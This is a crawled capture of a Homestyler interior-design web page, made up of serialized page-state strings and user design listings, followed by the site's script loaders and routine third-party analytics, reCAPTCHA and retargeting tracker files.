Market","ua","newLanding","whyhomestyler",12,14,6,"94e17dc0-4ac0-4d25-8a77-b871fe64f125",22,"ad2eb018-983e-427d-8d17-716c263c4e77","07c2de3a-88ec-4be8-8910-ff255b795bc2","50fc0465-d157-409f-ba25-3c61df508dcd","a3b7b931-6a22-4e04-8533-8c7aac92d171","c9905400-272c-4391-a808-beb2483c1389","81141f06-74c4-4355-9691-d37499e01977","fb082288-c49e-4584-939c-9b00b1a484be","824807a6-533e-4bf3-b7e5-2277d9b22d95","8c4bc18a-9536-45d4-b158-0736eaec2f79","c32c18ea-afcb-429c-80f5-9c1a0c02d9c5","51d4fbdb-61f7-49a9-bb94-1d001c73eee2","44e836f7-88ac-455e-92ce-7df8efcafc66","2146b963-2f20-4050-bfa3-553e5d8e50fe","ffcf5941-109f-4b5f-9808-8fe74efda682","fc46e881-4565-457a-b705-b0da96b45da1","aa40c131-b0d0-404b-8c0c-d79caa305199","Video","Follow","{upload} upload limit for 3D models","Video Rendering","Submit","Edit","Share","Contact Us","Reset","All","1. General Features","More","Free","Coins","Mobile App","New","Design","VR & AR Technology","AI Designer","A","topnavi.fordesigner","design","default",13,16,11,313,"Curious to See Your 3:4 Render",49,30,"Victoria_V","VIKI V","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fc64b594046c34b9a828c459978e900838bb340fe70c9ef4ba80a9f7599f8b005.jpeg",26,"626f2558-e5a6-43b4-850f-edc4e1355334","sedna_shahbazi","♥ sedna ♥ .","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F8f1ac3d74b4c473bb9832e9628030c81.jpg",71,"en_US","Forum","Join Now","My Designs","3D online design tool,interior decoration,interior design,home design,floorplan design, floorplan online design design&decoration, decoration rendering","Homestyler is a top-notch online home design platform that provides online home design tool and large amount of interior decoration 3D rendering, design projects and DIY home design video tutorials. ","{video720p} seconds of 720p video rendering","{video1080p} seconds of 1080p video rendering","Access to render editor","Access to Lightmix function","720p Video","1080p Video","View Details","Save","Yes","Email","Post","Community","Membership","Learn & Help","Collaboration","Rendering","Style","3D Content Creation","Shared Design Space","Other","Shop","Virtual Studio","For Interior Designers","Floor Plan Creator","vs3dsmaxpg.top.title1","Wondering if your design software is up to snuff? Take a peek at our insightful comparison and see how Homestyler is enhancing the design experience – are you ready for an upgrade?","Room Mastery Bootcamp","topnavi.asset.market","visualization","service","footer.forschool","\u002Flearn-help","7a0dc7e5-2714-417a-9156-d32c8f05e975","62ec8ab3-6c1d-4180-94f5-5e4c5f1a8539","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-13\u002F3edc9c34-10eb-494a-a656-209a8e49b738\u002F1768248317429\u002F9587560.jpg",70,"a5e44d20-32f9-4bbf-b9c4-d5da75027c5e","66c735674ce5ac14129f89e7","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-08-24\u002F5a90eff1-6f38-9090-1898-eb599820c71e\u002Fac9b05cc-63e0-4b59-888c-7da169e08317.jpg","40a3f5a3-d157-4e40-9653-7d1a5696c6d2","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002F551acd25-a8e5-44c2-821e-5503856fc224\u002F1767551197421\u002F9548235.jpg","Cores do Quarto","e3e24b38-9062-4800-b793-94af0433d510","66ce8da146f0e3140f4ad940","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-08-28\u002F4264a75c-f644-e66c-cd47-d7a6850fcb32\u002FuMvj76FC34sBNKFjaretjr.jpg","4a448862-1a11-4a3a-8177-180908ba2a4c","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-10\u002F94e17dc0-4ac0-4d25-8a77-b871fe64f125\u002F1768003337308\u002F9573312.jpg","d8956b80-ecf8-4579-899a-e2d535c5a64f","66d6fa9b46f0e313139a31fd","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-09-04\u002F82d4299c-fe18-d3ec-33b4-90c600c80e7f\u002F88a5267d-d876-4ad5-88ad-bfb56e2a1228.jpg",1920,1080,"74fe70d2-dd46-437c-b869-6fb05f747bd3","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002Fad2eb018-983e-427d-8d17-716c263c4e77\u002F1767628334347\u002F9552783.jpg","Serenity in Bloom","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F07c2de3a-88ec-4be8-8910-ff255b795bc2\u002F1731419398293\u002F7841697.jpg",11724,32,"74c1c45d-a3c8-417d-9b38-2d1d23fc8f92","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002Fa7324da2-349f-4a30-a995-f63e7bf12710\u002F1767573065916\u002F9549945.jpg","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-05-14\u002Fb266d58d-6511-d255-073a-50b58443dac5\u002Fhgen3caiivHGYiurhzHdQS.jpg","d053f694-dd46-4ccd-8913-aaa79153cdee","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-06\u002F50fc0465-d157-409f-ba25-3c61df508dcd\u002F1767689653686\u002F9556369.jpg","6eca71d9-f019-40f5-b957-1c8025346ba9","66f5234d46f0e31405631565","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-11-07\u002Fb75d3ad1-f517-18b6-f4b1-a215457cb0be\u002Fe632eab9-1301-483d-84b6-a83200ffb615.jpg",102,"13f6ad8f-0ce3-4185-abe4-c3fe8b3a97e5","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-10\u002Fa3b7b931-6a22-4e04-8533-8c7aac92d171\u002F1768027989666\u002F9574348.jpg","White🌷","2c50395e-cec1-4339-8c90-9319de63aedb","66b0aa7c4ce5ac12fe049cdb","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-10-24\u002Fb6b4fdf7-d8cb-d6db-e476-e6312733eecd\u002Fqzqfix3uNrHM4CPeguy1Ej.jpg",66,"c7d10f1f-d5bb-4017-90f0-6d83b415ef04","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002Fc9905400-272c-4391-a808-beb2483c1389\u002F1767545224648\u002F9547786.jpg",97,"Pantone Ecstasy 2026",39,"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F81141f06-74c4-4355-9691-d37499e01977\u002F1708972622791.jpg","3c388307-a159-4592-bd84-6c0d7d5618ab","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002Ffb082288-c49e-4584-939c-9b00b1a484be\u002F1767588476048\u002F9550741.jpg","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F626f2558-e5a6-43b4-850f-edc4e1355334\u002F1727784109394\u002F7679194.jpg","a5bf1c86-64e6-44dc-a045-6d82fe17626a","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-08\u002F824807a6-533e-4bf3-b7e5-2277d9b22d95\u002F1767801834319\u002F9562526.jpg","81eeaa72-67c0-4273-ae6d-678bb48a91fe","6605577b8cf9fc151800dcc2","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-09-04\u002F1a6a891c-4642-d079-07a9-7772393668df\u002F486b1102-e843-4c1d-8a38-e06ab0294bf6.jpg",87,"f5766b5b-9826-494e-be82-1d66a3b568d0","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-06\u002F8c4bc18a-9536-45d4-b158-0736eaec2f79\u002F1767711538654\u002F9557545.jpg","32ed385e-8e3f-4216-8c8b-d40ddcfb29ba","66d955264ce5ac11847449cb","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-09-30\u002F2ff01241-e98e-3d27-dfab-fc622e70f172\u002F3a4c1a55-41cb-4520-94a0-b8eea33cea3a.jpg","4bee28a6-b708-478c-8262-03cc65663baa","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-10\u002F5143ef3c-f72f-4da6-ad35-0c78910fceb8\u002F1768054066092\u002F9575717.jpg","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fc32c18ea-afcb-429c-80f5-9c1a0c02d9c5\u002F1708085044035.jpg","5706b043-8ecc-4b43-8615-3dd38fe5e7a3","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-09\u002F51d4fbdb-61f7-49a9-bb94-1d001c73eee2\u002F1767967256133\u002F9571094.jpg",68,"😼😼😼","8debb2f4-de77-41e7-9b4e-f547db87e73d","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F44e836f7-88ac-455e-92ce-7df8efcafc66\u002F1727889585649\u002F7682849.jpg","8182f0f3-4804-4484-918b-80bbd712747c","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-07\u002F2146b963-2f20-4050-bfa3-553e5d8e50fe\u002F1767733303978\u002F9559295.jpg","857b81a8-fef3-4e68-a1a5-93f59ef39767","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fffcf5941-109f-4b5f-9808-8fe74efda682\u002F1731439740745\u002F7842953.jpg",85,"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Ffc46e881-4565-457a-b705-b0da96b45da1\u002F1753794364204\u002F8813525.jpg","🤎🧡💛🩵","748ef7d4-7663-4573-90f2-38b4632ec706","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Faa40c131-b0d0-404b-8c0c-d79caa305199\u002F1731375857840\u002F7839888.jpg","May","Success！","Business","Sign Out","My Subscription","Start Designing","Try Now","Learn more","Get Started","Following","Followers","Name","Unlimited","4K Rendering","The code is invalid.","robots","noindex, nofollow","Download","Private","Description","Panorama","Comments","Profile","User Agreement","FAQ","CONTACT US","What we could do","Virtual Staging","No matching data","No data","No Data","Like","Homestyler Forum","4K Render","Upgrade Now","8K Panorama","Activity","Create","Stories","Model Collection","Team License","Paid","Fold","Status","Watermark Removal","Video Render","Upgrade","Model Library","Models","Image","Color","Completed","Kitchen & Bath Design","Bedroom","AI Moodboard","Challenge","PayPal","Room Template","NEW","AI Modeler","CARD","#FFFFFF","#ffffff","3D Furniture Models","design_page_creator","vssketchuppg.advantage.point4.title","Homestyler vs. 3Ds Max","navibar.design.tab1","Floor Planner","topnavi.feature.design","hsda","designerpg.top.title1","footer.teamlicense.ctn","navibar.design.tab3","footer.vrar.ctn","brandsRetailer.what3dviewer.title","shop_topbar","design_service_topbar","For Schools ",{},1619825808000,"2K",{},101,{},1608475268101,7200,{},1608475268305,{},"f5c52bdd-5912-43b9-97ad-f1d19bcf6eef",1612735107000,"091e7894-70e9-4cab-9d8b-26513510e006",1609634752000,"5321ec85-2e48-4b4e-b326-d995941059cc",1608590616000,"e476d8bf-d67a-4614-bcdd-89f23cff9da0",1616390430000,"b58089db-654a-4598-b5d3-ce134869ae0d",1608508377000,"d5b1c1f5-1bda-49e8-9698-696b009f05fd",1608507185000,"a3bc28e7-766e-4c11-b1a5-d2782be83798",1618368373000,"eb75553b-274a-4ee3-bea4-8783e89afc42",1608590253000,"maura_bonini","Maura Bonini","https:\u002F\u002Flh3.googleusercontent.com\u002Fa-\u002FAOh14GgNkDVi_b_mSDEwK2zxxeYmXgYMuUYrqBwcGeZ9=s96-c",261,"homestyler___774605575","Наталья Гульник","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fc402970861924e899ba5143f3e4eac97b36937aea0cc79cdc4f1e243e97011e4.jpeg","e9f31ff6-089e-424b-ba7a-03fe4e4263af",1813,"Детская",4000,3000,11685,"oliveira_tininha","tininha oliveira","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fc15de2257e194c3287bcb7a7973b72c8.jpg",117,21,"IMD_Interiors","IMD Interiors","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fa9d80c3bbefc4f9c974086359c8dc73c.jpg","8da12e46-3ea1-4d85-b467-ba4657317be2",1142,"La Cabana",353,11652,"coderrek7","coderrek7 Coderrek7","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F3127b31dc3ce4c168d63f663203975e8.png",42,"Chambre de filles 👧 ","myhom_designer1","myHom Arquitetura","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fac8a34ada9484bfd957f67b702105180ab4e9fae86c3f8ecdd4722a4cb274809.jpeg","3bcb7102-0873-48e5-b8d6-ca77fba66372",1175,"Cozy Apartament",272,"Web Scandinavian Style Living ","mehjabinmaria312","Brahminy  Kite🪁🦋🌼🇧🇩","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F93aaced806f54ee78a96f9f2854b029b.jpg",46,1663,"Design [4]",157,"53","Marijo","Mari González","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FACg8ocKwtFJm48P-9qgfcSocC6KHayC0uGcAt1mh2kW3cNr98H9kIw=s96-c",52,"4e7bdbf0-14fb-4c38-a482-5f48e735fc31","videoandphotos88","Aurora Gold","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fdaa08e280a4045a984abc5dc6729780bf9b06d86a28461447fd82f150bf1e29a.jpeg","1202c62c-db2d-41f1-b58b-8faf691b60c6","663be7a346f0e312a9bbb3ef",1088,"Mirror story — Klimova",185,"homestyler____qh8yt","Надежда Фатеева","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FACg8ocJhTgEAkTOdZwRJRv_pJoYZH9LBWUIPt2W-RSxo6W-zFYrFvJk=s96-c",56,"Ira_i_kvarttira","Irina Romanova 💫","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002F8fe887ddf1f347858dac83ade027dc1a143e126267de0b7ead036ae0254b0ebc.jpeg","5fdf6002-209f-4528-b642-c04c2ef09a3c",678,"White kitchen (Татьяна)",3840,2160,"Summer Revelry for Web","terenunez13","Tere🌷 Nuñez","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002Ff5c264b5e0134e3e8788226a29dfbfda.png","dianne_aquino","keyteui  02","https:\u002F\u002Flh3.googleusercontent.com\u002Fa-\u002FAFdZucpT40AU-DUF0pS2tDNi5DrObCwxrewKaXtvGm07=s96-c","29271267-a494-4488-b191-5369c7fac681",981,"Budget Friendly Halloween Theme","Trick or Treat for Web","sevenseas96","Sevenseas 96","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002Fb5d535ca3f5c4d488d384895b325b6e5.jpg",262,"Discovery of the Universe🌌",174,"Planetarium for App","yasmin_monasterioshija","Yasmin Monasterios","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FAItbvmlsjN3Ffm7pNk1Iikxwa3_f3nIhAxPA3-v563qQ=s96-c","9ece6bf2-5ad3-4667-9290-ebb20db9c603","aimee_loisel76","Cléopatre  🍸","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F088b408ebe0b485ebb99e47dd4998c4f.jpg",715,"lumière d'hiver ",77,"Tip28","Tip 1","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F943ec999e84e424badcbee15af6e6fa8.jpg",24,"mila_blinicheva","Mila Blinicheva","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002Fcda4e7f2a7844300bcfec01c6b8d94cb.png","aca035e5-31aa-49f5-bc6e-d15a4a4297c9",631,"Нежная неоклассика в каждом уголке","maribel_fi_ana_cruz","Maribel Fiñana Cruz","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F7f3612e7460b468cbc6f7eceae035f5a.jpg",48,29,"homestyler____w4zyx","Saule Orynbassar","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FACg8ocLdzlRyQ0Ncg-T3QC8a8WCDlLszN3IyMbjM4XvIalwn=s96-c","8e6908ba-76b1-4ee2-b0b1-819a9ce26d21",510,"Портфолио",67,"grubermarianne","Marianne  Gruber","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F726647155aa449f185f8cd8f3d9a755d.jpg",23,316,"💕🌲🏠",127,"Design Your Artistic Calendar ","elena_turricchia","Elena Turricchia","https:\u002F\u002Flh6.googleusercontent.com\u002F-mEzPNEse_QQ\u002FAAAAAAAAAAI\u002FAAAAAAAAAAA\u002FAMZuuckPB-ZNIK81PD8A6n4ag4NkF94c7Q\u002Fs96-c\u002Fphoto.jpg",59,"martin_teresa","Teresa  Martin","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Ffe0d8ed8b8684156a3f9992fc648c4fc.png","Design challenge w\u002F Sharon &Friends",123,"Sunny Orange Space for app","aur_lie_joly","Aurélie Joly","https:\u002F\u002Flh6.googleusercontent.com\u002F-fjkxL8ye3m4\u002FAAAAAAAAAAI\u002FAAAAAAAAAAA\u002FAKxrwcbYg3Ua8IL_y8Sx2PyuFePvVhr1_w\u002Fmo\u002Fphoto.jpg",54,"teresa_quist","Teresa Quist","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fcd912752131e4ae7a8fca20fef54e4a7.png",451,"5. Christmas will be here before you know it 🎄❄️",58,"sabrina_garzola","sabrinik  💫","https:\u002F\u002Flh5.googleusercontent.com\u002F-kSukIhdFYns\u002FAAAAAAAAAAI\u002FAAAAAAAAAAA\u002FAMZuucmESorTzpJIvVhpB4euIVFwo5lJow\u002Fs96-c\u002Fphoto.jpg",421,"ama te stesso e l' ambiente 😻💝😍","ru_RU","es_ES","pt_PT",{},Array(12),"January","February","March","April","June","July","August","September","October","November","December","Just now","Yesterday","min","hr","hrs",{},"Blog","Gallery","Learn","My Models",{},"Homestyler - Free 3D Home Design Software & Floor Planner Online","See Pricing",{},"View","Student","Home design lover","Interior designer",{},{},"Room design app, Homestyler interior home design app free",{},{},"Video with","REDEEM",{},"Show More",{},"Likes","Unblock",{},"Contest Registration",{},"People Love Homestyler","Basic"," point per render","Pro","Enable fast and high-quality rendering"," renders\u002Fmon"," seconds\u002Fmon","{render4K} 4K renders","{pano10k} renders of 10K Panorama","Master","Unlimited rendering and more","Unlimited 4K renders","{video540p} seconds of 540p video rendering","{pano12k} renders of 12K Panorama","Film-quality 720p Video","BUY",{},{},"Edit Project","Copy Link","Public",{},"{projectName}  | Home Design | By {authorName} | {date} - Homestyler","Interior design and decoration projects from house plans to kitchen renovation, basement finishing, bathroom remodel, living room ideas and home office decor."," Rooms also found in this design are {rooms}.",",etc","Floor Plan",{},"Preview","Add","Render","You can render one in our Floor Planner.",{},"Create New Design","Send",{},"First Name","Last Name",{},{},{},"Homestyler User Agreement - Terms of Service","Homestyler user agreement, terms of service, service guidelines, user obligations, account usage rules, service policies, legal agreement, Homestyler terms, user conduct","Review the terms and conditions of the Homestyler User Agreement. Understand the guidelines, usage policies, and obligations that apply to all users of our interior design services.",{},{},{},"DIY design,interior design and decoration  online tool, interior design and decoration videos, interior design and decoration blog","Homestyler Learn & Help Channel enhances your design skills and teaches you how to use online floor planner software","VIDEOS","CONTACT",{},{},"Design questions","Manage your account",{},"Report a tech issue on Homestyler","SUBMIT",{},"Ultra HD Panorama","Expiration Rules","By analogy...","per day",{},{},{},"{name} replied to your comment.","Your comment\u002Freply\u002Fpost was removed.",{},{},{},"What differences Homestyler make","A faster, cheaper and easier way","Physical Photoshooting","Rent the photoshooting studio","Scene and lighting set-up","Heavy logistics & high organizational efforts","Photo post-processing","Up to 80% cost-saving","Environmental friendly","Better visualization and real-to-life effect","Tailored virtual scenes in all styles","Sales stimulation $$$","Contact Name","Other, please specify",{},{},"Affordable online Interior Design and Home Decorating - Homestyler Design Service","Clear","Loading","Select","Back","No","Shared model and texture library","4.Custom Furniture","Free renders using Homestyler coins on limited types.","Collect 20 coins & View Contest","Render Retouch","Once closed, others won’t see your collected models","See translation","Member Management","Weekly Featured","View original text","You can make payments and purchase memberships on our website using credit cards, debit cards, PayPal, or any payment methods available in your region.","Try it!","5.Render","Welcome Gift","Open","Title","Let us know how we can help you","Featured Design Ideas","3.Interior Modeling2.0","{search} -Homestyler","Facebook Group","Desktop Version","Theme","Upgrade to enjoy advanced rendering and design capabilities","Design Service","1.General Features","3. Interior Modeling 2.0","Room","Advanced Rendering","YouTube Channel","2. Interior Modeling 2.0","Comment","Models Inspired by This Color","Code","AI Decor","4. Rendering","Payment failed!","Video Tutorials","Awarded","Liked","Our Story","Floor plan","Tool","Once closed, others won’t see your collected posts","Others","Tell us about you","Share Now","Custom Furniture","Expand","Purchasable","Buy More","Filter","Categories","AI Credits","L. Language","Copy","Generate Now","Commercial","Buy","Payment successful!","Share your design projects","Delete collection","Coin","Post to community","Sub-account management","Quantity","Total","Redeem","Send message","Start Now","Beginner Guide","Extra 300 Coins & Badge","Claim","Outdoor","Submit Now","3 days","Multiple revisions until satisfied","For School","Next","Bring Your Dream Home to Life","Image to Moodboard: Curate style boards from any image\n","Delisted","Homestyler, Room Templates and Designs, Inspiration, Jumpstart Your Design, Easy Sharing, Interior Design, House Design, Learning Materials, Reference Materials, Creative Soaring, Diverse Design Styles, Empty Room Templates, Room Layouts, Interior Decorating, Design Inspiration, Design Tools, Creative Communities, Interior Remodeling, Design Ideas, Living Room Design, Bedroom Design, Kitchen Design, Bathroom Design, Home Improvement, Furniture Selection, Space Planning, Decorating Inspiration, Design Trends","3 design concepts","Next Step","Kitchen","Help Center","Explore plenty of creative templates and models","Category","Claim History","Blacklist","3-round revisions","Area","Untitled","Unsubscribe","days Styler","All Articles","Get","In Progress","Designer","Your personal interior designer","Choose Your Plan","Participate in competition to win awards","Before","Remove Watermark","Portfolio","Discuss and share ideas about design","Home Design, Interior Design, Home Decor, House Plans, Creative Inspiration, Modern Design, Minimalism, Personality, Interior Design Cases","For each transaction you complete, the platform will charge a 10% commission.","For Brands & Retailers","Products","Design Challenge","Extra 400 Coins & Badge","Entry Designs","Image\u002FText to 3D: Turn any photo into a 3D model","Year","Join challenges and showcase your talent","Draw now","Please select","Master 5 room designs, earn 3,000 coins + certificate!","Tutorial","For Real Estate","Image to Texture: Turn any image into a texture map","AIDA Awards","Room Bootcamp","Image to Image: Design any space in any style ","-0.35","Home furnishing, interior design inspiration, home decoration inspiration, home environment, home decoration, home design, decoration inspiration, interior design, home decoration, home style, home decoration trend, creative design, exquisite decoration, color matching, style design.","The featured status will be removed. Designs will be moved to Trash and cannot be restored after 30 days. Upgrade to the Master plan to restore designs from Trash anytime.","Discover endless design inspiration","For Homeowners","Add Seats","Homestyler, design challenges, creative potential, home design contests, interior design challenges, design inspiration, creative community, design horizons, innovative design, design exploration, design ideas","Renew","More is coming.","Build your first house and earn a certificate + gift!","Step-by-step instructions & helpful tips","Awards & Prizes","Beginner's Bootcamp","Homestyler, Design Style, House Design, Interior Design, Gallery, Community, Creative Community, Inspiration, Decorative Style, Home Improvement, Furniture Design, Space Planning, Aesthetics, Creative Inspiration, Home Design, Home Decor, Interior Decoration, Colour Schemes, Designer Community, Design Ideas, Home Makeovers, Home Staging, Unique Designs","Let AI design for you","Refer & Earn","Location","Find detailed documentation and support","Withdrawal amount","Receiving account","Apply for Withdrawal","NewYearSale","pro","master","styler","design_page_models","design_page_location","Drag the models and drop them at your desired location","design_page_drag","Click, Drag, Drop","design_page_realistic","One click to generate realistic renders in seconds.","design_page_convert","Convert 2D home plans into interactive 3D room visualizations with one click. ","vs3dsmaxpg.top.title2","vsfloorplannerpg.top.title1","Homestyler vs. Floorplanner","vsfloorplannerpg.top.title2","useracquisition","landing","affiliateprogrampg.top.title2","Turn your passion for design into profit! Partner with us to offer your audience an innovative home design experience, while enjoying competitive commissions. Let's shape beautiful spaces together and grow your success story with every referral!","globalpg.top.title1","Partner up with Homestyler and Boost your business expansion","globalpg.top.title2","Enhance your clientele by providing cloud-based 3D interior design and rendering services with Homestyler.","HSDA2024","homestyler-design-award-2025","AIDA Global Al Interior Design Competition","AIDA_competition_content_seo","AI design helps a better life! Gathering global design elites to jointly explore the unlimited potential of artificial intelligence in the field of interior design.","bootcamppg.top.title1","AI-Powered 3D Solutions for Your Business | Homestyler","Bootcamp.mastery.title","affiliate","topnavi.advocate-referral","affiliateprogramadvocate.top.title2","Register for two days of free membership, purchase to earn five 4K render vouchers. Design your dream home in 3D.","topnavi.advocatetj","advocatetj.top.title2","Turn your passion for design into profit! Partner with us to offer your friends an innovative home design experience, while enjoying competitive commissions. Let's shape beautiful spaces together and grow your success story with every referral!","\u002Fasset-market","navibar.visualization.tab1","topnavi.feature.visualization","Visualization","navibar.visualization.tab2","3D Viewer","navibar.service.tab1","Homestyler for Interior Designers","Hire Designer","footer.brands.ctn","Homestyler for Brands & Retailers","footer.realestate.ctn","Create Straight and Curved Stairs  ","stripe","hs_pricing_card","hs_pricing_card_disabled","pricing2.card","paypal","hs_pricing_paypal","hs_pricing_paypal_disabled","pricing2.paypal","\u002F"));</script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/68daff6.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/ai-interior-design-detail/_keywords.24ea32b53bd34613cc99.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.01d044e6a5aac61a9756.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-vue-element.81b6ca64f55e66669bc8.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-react-antd.721733138da2e4adaa2e.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-utils.ccbacdc51c359c53b50f.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/common.c8f9d509101186234f0d.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.23139da7c247b1633a18.js" defer></script><script data-n-head="ssr" type="text/javascript" data-body="true">
            (function(a,b,c,d,e,f,g){
              e['ire_o']=c;
              e[c]=e[c]||function(){
                (e[c].a=e[c].a||[]).push(arguments)
              };
              f=d.createElement(b);
              g=d.getElementsByTagName(b)[0];
              f.async=1;
              f.src=a;
              g.parentNode.insertBefore(f,g);
            })('https://utt.impactcdn.com/A5086777-67c9-4bda-86ba-cfe642b0fab71.js','script','ire',document,window);
            ire('identify', {
              customerid: '' /*INSERT CUSTOMER ID*/,
              customeremail: '' /*INSERT SHA1 HASHED CUSTOMER EMAIL*/
            });
          </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 163
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z5fjtIw-TrzRbvuMa2KGAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715871160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768715855665
body_size: 86
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="UGTzIRz9dyACAQOKcWN+ODbE";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768715864828
body_size: -73
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="UGTzIRz9dyACAQOKcWN+ODbE";goldlog.stag=1;

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://rtg.wewomedia.com/track/code.js
body_size: 1762
content:
window.wewo=window.wewo||[]; var t = window.wewo;
var rtgUrl="https://rtg.wewomedia.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
